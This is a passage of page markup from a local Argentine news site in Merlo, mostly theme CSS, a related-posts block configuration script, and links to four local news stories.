.tdb-block-inner{margin-left:-5px;margin-right:-5px}.tdi_40 .td-module-container:before{bottom:-9px}.tdi_40 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_40 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_40 .td_module_wrap .td-module-container:before{display:block!important}.tdi_40 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_40 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_40 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_40 .td-image-container{display:none}.tdi_40 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_40 .td_module_wrap{width:100%;float:left;padding-bottom:9px;margin-bottom:9px;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_40 .td-module-container:before{bottom:-9px}.tdi_40 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_40 .td_module_wrap .td-module-container:before{display:block!important}.tdi_40 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_40 .entry-title{font-size:26px!important}@media (min-width:768px){.tdi_40 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"","ajax_pagination":"next_prev","related_articles_posts_limit":"4","image_floated":"hidden","meta_info_border_color":"","custom_title":"","btn_bg":"rgba(255,255,255,0.2)","f_more_font_transform":"uppercase","f_btn_font_transform":"uppercase","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjI2IiwibGFuZHNjYXBlIjoiMTYifQ==","f_title_font_line_height":"1","meta_info_align":"","modules_gap":"eyJwb3J0cmFpdCI6IjEwIn0=","modules_divider":"","tdc_css":"[base64]","f_title_font_weight":"700","f_title_font_transform":"uppercase","mc1_tl":"11","title_txt":"#ffffff","title_txt_hover":"#ff4033","f_title_font_family":"662","meta_info_horiz":"content-horiz-center","btn_bg_hover":"#ff4033","btn_txt":"#ffffff","btn_txt_hover":"#ffffff","f_btn_font_family":"662","f_btn_font_size":"12","f_btn_font_weight":"500","limit":"4","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":24194,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"1","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "tdb_single_related";
block_tdi_40.post_count = "4";
block_tdi_40.found_posts = "1923";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "481";
tdBlocksArray.push(block_tdi_40);
</script><div id=tdi_40 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://bunker949.com/category/merlo-superior/sociedad-merlo-merlo-superior/" class="td-post-category">Sociedad Merlo</a>                        <div class="td-module-thumb"><a href="https://bunker949.com/merlo-superior/sociedad-merlo-merlo-superior/quienes-son-los-detenidos-por-el-fentanilo-contaminado/"  rel="bookmark" class="td-image-wrap " title="QUIENES SON LOS DETENIDOS POR EL FENTANILO CONTAMINADO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://bunker949.com/wp-content/uploads/2025/08/Captura-de-pantalla-2025-08-21-090111-696x389.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://bunker949.com/merlo-superior/sociedad-merlo-merlo-superior/quienes-son-los-detenidos-por-el-fentanilo-contaminado/"  rel="bookmark" title="QUIENES SON LOS DETENIDOS POR EL FENTANILO CONTAMINADO">QUIENES SON LOS DETENIDOS POR EL FENTANILO CONTAMINADO</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                        <div class="td-read-more">
                        <a href="https://bunker949.com/merlo-superior/sociedad-merlo-merlo-superior/quienes-son-los-detenidos-por-el-fentanilo-contaminado/">Leer más</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://bunker949.com/category/merlo-superior/sociedad-merlo-merlo-superior/" class="td-post-category">Sociedad Merlo</a>                        <div class="td-module-thumb"><a href="https://bunker949.com/merlo-superior/sociedad-merlo-merlo-superior/axel-kicillof-en-merlo-con-gustavo-menendez/"  rel="bookmark" class="td-image-wrap " title="AXEL KICILLOF EN MERLO CON GUSTAVO MENÉNDEZ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://bunker949.com/wp-content/uploads/2025/08/Menendez-y-Kicillof-inauguraron-obras-y-refuerzan-la-seguridad-en-Merlo-12-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://bunker949.com/merlo-superior/sociedad-merlo-merlo-superior/axel-kicillof-en-merlo-con-gustavo-menendez/"  rel="bookmark" title="AXEL KICILLOF EN MERLO CON GUSTAVO MENÉNDEZ">AXEL KICILLOF EN MERLO CON GUSTAVO MENÉNDEZ</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                        <div class="td-read-more">
                        <a href="https://bunker949.com/merlo-superior/sociedad-merlo-merlo-superior/axel-kicillof-en-merlo-con-gustavo-menendez/">Leer más</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://bunker949.com/category/merlo-superior/sociedad-merlo-merlo-superior/" class="td-post-category">Sociedad Merlo</a>                        <div class="td-module-thumb"><a href="https://bunker949.com/merlo-superior/sociedad-merlo-merlo-superior/entrega-de-escrituras-en-merlo-2/"  rel="bookmark" class="td-image-wrap " title="ENTREGA DE ESCRITURAS EN MERLO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://bunker949.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-28-102055-696x465.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://bunker949.com/merlo-superior/sociedad-merlo-merlo-superior/entrega-de-escrituras-en-merlo-2/"  rel="bookmark" title="ENTREGA DE ESCRITURAS EN MERLO">ENTREGA DE ESCRITURAS EN MERLO</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                        <div class="td-read-more">
                        <a href="https://bunker949.com/merlo-superior/sociedad-merlo-merlo-superior/entrega-de-escrituras-en-merlo-2/">Leer más</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://bunker949.com/category/merlo-superior/sociedad-merlo-merlo-superior/" class="td-post-category">Sociedad Merlo</a>                        <div class="td-module-thumb"><a href="https://bunker949.com/merlo-superior/sociedad-merlo-merlo-superior/concurso-embajadores-merlenses-voces-jovenes-por-malvinas/"  rel="bookmark" class="td-image-wrap " title="CONCURSO EMBAJADORES MERLENSES: VOCES JÓVENES POR MALVINAS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://bunker949.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-12-210353-696x331.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://bunker949.com/merlo-superior/sociedad-merlo-merlo-superior/concurso-embajadores-merlenses-voces-jovenes-por-malvinas/"  rel="bookmark" title="CONCURSO EMBAJADORES MERLENSES: VOCES JÓVENES POR MALVINAS">CONCURSO EMBAJADORES MERLENSES: VOCES JÓVENES POR MALVINAS</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                        <div class="td-read-more">
                        <a href="https://bunker949.com/merlo-superior/sociedad-merlo-merlo-superior/concurso-embajadores-merlenses-voces-jovenes-por-malvinas/">Leer más</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div></div><div id="tdi_41" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_42  wpb_row td-pb-row" >
<style scoped>.tdi_42,.tdi_42 .tdc-columns{min-height:0}.tdi_42,.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_42{margin-left:-15px;margin-right:-15px}.tdi_42 .tdc-row-video-background-error,.tdi_42>.vc_column,.tdi_42>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_42{margin-left:-10px;margin-right:-10px}.tdi_42 .tdc-row-video-background-error,.tdi_42>.vc_column,.tdi_42>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_42{z-index:1!important}.tdi_42 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_42{margin-top:-10px!important}}</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}.tdi_44{width:79%!important}@media (max-width:767px){.tdi_44{width:100%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_45 tdm-content-horiz-left td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_45"   >
<style>.tdi_45{padding-right:10px!important}</style>
<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_45 i{font-size:12px;text-align:center;width:12px;height:12px;line-height:12px}.tdi_45 i,.tdi_45 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_45{display:inline-block}</style>
<style>.tdi_46{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_46:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#999999}.tdi_46 svg{fill:#999999}.tdi_46 svg *{fill:inherit}body .tdi_45:hover .tdi_46:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_45:hover .tdi_46 svg{fill:@text_hover_color}body .tdi_45:hover .tdi_46 svg *{fill:inherit}.tdi_45:hover .tdi_46:before{color:#999999}.tdi_45:hover .tdi_46 svg{fill:#999999}.tdi_45:hover .tdi_46 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-circle-full tdi_46 td-fix-index "></i></div><div class="td_block_wrap tdb_single_date tdi_47 td-pb-border-top td_block_template_14 tdb-post-meta"  data-td-block-uid="tdi_47" >
<style>.tdi_47{margin-bottom:0px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_47{display:inline-block;color:#999999;font-family:Catamaran!important;font-size:18px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_47 svg{width:14px}.tdi_47 .tdb-date-icon{margin-right:5px}.tdi_47 svg,.tdi_47 svg *{fill:#999999}@media (min-width:768px) and (max-width:1018px){.tdi_47{font-size:16px!important}}@media (max-width:767px){.tdi_47{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-09-28T10:14:20-03:00">28 de septiembre de 2023</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_48  td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_48" >
<style>.tdi_48{margin-top:10px!important;margin-bottom:40px!important}@media (max-width:767px){.tdi_48{margin-top:3px!important;margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_48{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_48{margin-top:5px!important;margin-bottom:20px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_48 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_48" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest 